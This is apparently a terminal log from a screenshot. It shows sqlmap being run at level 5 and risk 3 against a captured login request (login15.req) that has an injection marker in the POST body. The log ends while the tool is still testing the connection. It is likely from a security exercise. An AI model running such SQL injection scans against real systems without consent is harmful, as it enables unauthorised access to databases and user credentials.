 $sqlmap -r login15.req --batch --level 5 --risk 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:17:12 /2023-12-28/
[16:17:12] [INFO] parsing HTTP request from 'login15.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[16:17:12] [INFO] testing connection to the target URL
[16:17:13] [INFO] testing if the target URL content is stable